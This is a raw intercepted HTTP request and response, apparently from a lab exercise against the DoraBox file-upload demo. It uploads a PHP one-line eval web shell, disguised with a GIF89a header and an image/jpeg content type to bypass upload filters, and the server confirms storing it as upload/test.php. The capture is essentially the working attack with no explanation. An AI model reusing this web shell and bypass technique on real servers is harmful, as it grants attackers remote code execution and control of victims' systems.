 Raw Params Headers Hex
Name Value
POST /DoraBox-master/file_upload/any_upload.php HTTP/1.1
Host 106.13.42.155:91
Content-Length 314
Cache-Control max-age=0
Origin http://106.13.42.155:91
Upgrade-Insecure-Requests 1
Content-Type multipart/form-data; boundary=----WebKitFormBoundary...
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebK...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,im...
Referer http://106.13.42.155:91/DoraBox-master/file_upload/any...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Cookie BT_PANEL_6=abf59681-407e-4d1a-839e-4e9698508c80....
Connection close
Add
Remove
Up
Down
------WebKitFormBoundaryCrOH9JIZctbVZYLD
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/jpeg
GIF89a
<?php @eval($_POST[pp]);?>
------WebKitFormBoundaryCrOH9JIZctbVZYLD
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryCrOH9JIZctbVZYLD--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 06:47:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 551
<html>
<head>
<meta charset="utf-8"/>
<title>
DoraBox - 文件上传漏洞演示脚本--任意上传实例
</title>
</head>
<body>
<h3>DoraBox - 文件上传漏洞演示脚本--任意上传实例</h3><br/>
<form action="" method="post" enctype="multipart/form-data">
<label for="file">文件:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="上传" />
</form>
</body>
</html>
Upload: test.php<br />Type: image/jpeg<br />Size: 0.0322265625 Kb<br />Stored in:
upload/test.php